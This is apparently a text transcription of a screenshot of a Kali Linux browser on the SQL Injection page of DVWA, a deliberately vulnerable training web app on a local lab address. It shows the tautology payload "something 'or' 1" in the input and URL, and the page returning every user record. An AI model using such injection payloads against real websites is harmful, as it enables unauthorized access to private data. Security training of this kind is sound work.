 IDS
web mail cent
Kali linux
Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: SQL In
Upload Files
000webhost File Manager
Damn Vulnerable We...
10.0.0.2/vulnerabilities/sqli/?id=something+'or'+1&Submit=Submit#
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Vulnerability: SQL Injection
User ID:
something 'or' 1
Submit
ID: something 'or' 1
First name: admin
Surname: admin
ID: something 'or' 1
First name: Gordon
Surname: Brown
ID: something 'or' 1
First name: Hack
Surname: Me
ID: something 'or' 1
First name: Pablo
Surname: Picasso
ID: something 'or' 1
First name: Bob
Surname: Smith